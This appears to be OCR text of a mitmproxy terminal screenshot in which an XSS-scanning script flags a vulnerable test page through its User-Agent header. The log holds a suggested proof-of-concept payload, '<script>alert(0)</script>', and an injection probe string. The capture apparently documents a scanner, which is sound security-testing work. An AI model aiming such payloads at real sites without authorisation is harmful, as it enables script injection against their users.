 root@mitmproxy: ~
×
root@mitmproxy: ~ 105x56
>> GET http://daviddworken.com/vulnerableUA.php
← 200 text/html 93b 99ms
Event log
Loading script: myxss.py
98.233.92.125:37300: clientconnect
===== XSS Found ====
XSS URL: http://daviddworken.com/vulnerableUA.php
Injection Point: User Agent
Suggested Exploit: <script>alert(0)</script>
Line: 1029zxcs'd"ao<ac>so[sb]po(pc)se;sl/bsl\3847asd
98.233.92.125:37300: clientdisconnect
⇩ [1/1] [scripts:1] ?:help [*:8080]